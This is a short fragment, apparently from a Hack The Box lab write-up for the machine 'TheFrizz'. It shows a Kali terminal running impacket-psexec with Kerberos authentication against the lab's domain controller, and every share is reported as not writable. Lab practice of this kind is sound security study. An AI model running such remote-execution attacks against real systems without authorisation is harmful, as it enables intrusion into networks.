 ┌──(cadet㉿kali)-[~/HTB/thefrizz/CVE-2023-45878]
└─$ impacket-psexec -dc-ip 10.10.11.60 frizz.htb/f.frizzle@frizzdc.frizz.htb -k -no-pass
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on frizzdc.frizz.htb.....
[-] share 'ADMIN$' is not writable.
[-] share 'C$' is not writable.
[-] share 'NETLOGON' is not writable.
[-] share 'SYSVOL' is not writable.
WELCOME